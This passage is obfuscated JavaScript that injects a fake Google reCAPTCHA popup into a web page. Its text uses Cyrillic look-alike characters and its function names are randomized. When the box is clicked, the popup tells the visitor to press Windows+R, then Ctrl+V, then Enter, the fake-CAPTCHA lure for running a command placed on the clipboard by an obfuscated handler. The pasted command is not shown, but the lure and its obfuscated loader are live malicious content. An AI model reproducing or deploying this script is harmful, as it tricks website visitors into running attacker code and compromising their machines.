20#4e8ff5;background:#e9f3ff;width:302px;color:#1a1a1a;padding:20px;position:relative;z-index:10;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.checkbtn-steps.arrow-5-top::after\x20{content:\x22\x22;position:absolute;top:-10px;left:50%;margin-left:-10px;border-left:10px\x20solid\x20transparent;border-right:10px\x20solid\x20transparent;border-bottom:10px\x20solid\x20#4e8ff5;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.gjkgfhfgl49005\x20{margin-left:10px;border:2px\x20solid\x20#d4d4d4;background:#fff;width:28px;height:28px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.gjkgfh44fgl49005\x20{margin-left:10px;display:none;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.gjkgfh44fgl49005\x20svg\x20{width:32px;height:32px;}\x0a\x20\x20\x20\x20\x20\x20\x20\x20.ddd33wsdadsasd\x20{display:none;justify-content:center;align-items:center;margin-top:10px;}\x0a\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20<div\x20class=\x22askhgsdfghdf4ot0\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dfgjdkfghjndg0\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22padding:15px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:22px;font-weight:600;text-align:center;margin-top:20px;\x22>Rоbоt\x20оr\x20humаn?</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22text-align:center;margin-top:20px;font-size:18px;\x22>Сhесk\x20thе\x20bох\x20tо\x20соnfіrm\x20thаt\x20уоu\x27rе\x20humаn.<br>Тhаnk\x20Υоu!</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22display:flex;justify-content:center;align-items:center;margin-top:20px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22checkbox-bot\x22\x20onclick=\x22dflkgjgldfj()\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22gjkgfhfgl49005\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22gjkgfh44fgl49005\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20100\x20100\x22\x20preserveAspectRatio=\x22xMidYMid\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<circle\x20stroke-dasharray=\x22155.5\x2053.8\x22\x20r=\x2233\x22\x20stroke-width=\x2212\x22\x20stroke=\x22#4d90fe\x22\x20fill=\x22none\x22\x20cy=\x2250\x22\x20cx=\x2250\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<animateTransform\x20keyTimes=\x220;1\x22\x20values=\x220\x2050\x2050;360\x2050\x2050\x22\x20dur=\x221.4s\x22\x20repeatCount=\x22indefinite\x22\x20type=\x22rotate\x22\x20attributeName=\x22transform\x22/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</circle>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</svg>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-family:Roboto,helvetica,arial,sans-serif;font-size:14px;font-weight:400;line-height:17px;width:152px;\x22>І\x27m\x20nоt\x20а\x20rоbоt</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:10px;text-align:center;color:#555;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div><img\x20src=\x22https://www.gstatic.com/recaptcha/api2/logo_48.png\x22\x20style=\x22width:32px;height:32px;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>rеСАРТСНА</div><div>Рrіvасу\x20-\x20Теrmѕ</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22ddd33wsdadsasd\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22checkbtn-steps\x20arrow-5-top\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:20px;font-weight:600;margin-top:10px;text-align:center;\x22>Vеrіfісаtіоn\x20Ѕtерѕ</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:15px\x200\x200\x2015px;\x22>1.\x20Рrеѕѕ\x20Wіndоwѕ\x20Вuttоn\x20<svg\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20width=\x2216\x22\x20height=\x2216\x22\x20fill=\x22currentColor\x22\x20viewBox=\x220\x200\x2016\x2016\x22\x20style=\x22vertical-align:middle;\x22><path\x20d=\x22M6.555\x201.375\x200\x202.237v5.45h6.555V1.375zM0\x2013.795l6.555.933V8.313H0v5.482zm7.278-5.4.026\x206.378L16\x2016V8.395H7.278zM16\x200\x207.33\x201.244v6.414H16V0z\x22/></svg>\x20+\x20R</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:10px\x200\x200\x2015px;\x22>2.\x20Рrеѕѕ\x20СTRL\x20+\x20V</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22margin:10px\x200\x2015px\x2015px;\x22>3.\x20Рrеѕѕ\x20Еntеr</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20';document['body']['insertAdjacentHTML']('afterbegin',popupHTML),localStorage['setItem']('popup_views',views+0x1),localStorage['setItem']('popup_time',now),window['dflkgjgldfj']=function(){return vmM_720513['call'](this,0x4,Array['from'](arguments),undefined,undefined,new.target);};}}